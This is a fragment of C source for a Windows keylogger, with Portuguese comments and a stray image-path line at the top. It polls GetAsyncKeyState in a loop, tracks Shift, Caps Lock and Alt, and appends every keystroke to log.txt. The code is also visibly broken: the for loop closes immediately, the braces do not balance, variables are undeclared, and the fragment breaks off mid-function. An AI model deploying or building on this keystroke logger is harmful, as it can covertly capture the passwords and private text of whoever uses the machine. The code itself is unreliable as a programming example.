 int main(){
    while(1){
        for(key = 8;  key <= 190; key++){
            }

            SHORT currentState = GetAsyncKeyState(key);

            if((currentState & 0x8000) && !(keyState[key] & 0x8000)){
                int shiftPressed = (GetAsyncKeyState(VK_SHIFT) & 0x8000) || (GetAsyncKeyState(VK_RSHIFT) & 0x8000) || (GetAsyncKeyState(VK_LSHIFT) & 0x8000);
                int capsLkPressed = (GetKeyState(VK_CAPITAL) & 0x0001);
                int altLPressed = (GetAsyncKeyState(VK_LMENU) & 0x8000);

                //printf("Tecla pressionada %d\n", key); --> verificar o valor de cada tecla pressionada

                if(key == VK_SHIFT || key == VK_RSHIFT || key == VK_LSHIFT){
                    if(!shiftState){
                        printf("Tecla pressionada %s\n", interpretKey(key, shiftPressed, capsLkPressed, altLPressed));
                        shiftState = 1;
                        saveData("log.txt", key, shiftPressed, capsLkPressed, altLPressed);
                    }
                } else if (key == VK_CAPITAL) {
                    if(!capslkState){
                        printf("Tecla pressionada %s\n", interpretKey(key, shiftPressed, capsLkPressed, altLPressed));
                        capslkState = 1;
                        saveData("log.txt", key, shiftPressed, capsLkPressed, altLPressed);
                    }
                } else if(key == VK_LMENU){
                    if(!altLPressed){
                        printf("Tecla pressionada %s\n", interpretKey(key, shiftPressed, capsLkPressed, altLPressed));
                        altLState = 1;
                        saveData("log.txt", key, shiftPressed, capsLkPressed, altLPressed);
                    }
                }else {
                    printf("Tecla pressionada %s\n", interpretKey(key, shiftPressed, capsLkPressed, altLPressed));
                    saveData("log.txt", key, shiftPressed, capsLkPressed, altLPressed);
                }
            }